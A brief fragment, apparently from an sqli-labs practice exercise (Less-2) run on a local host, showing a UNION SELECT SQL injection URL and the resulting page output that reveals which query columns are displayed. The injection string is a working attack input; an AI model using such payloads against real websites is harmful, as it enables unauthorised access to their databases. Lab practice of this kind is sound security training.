 http://127.0.0.1/sqli-labs-master/Less-2/?id=0 union select 1,2,3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Welcome Dhakkan
Your Login name:2
Your Password:3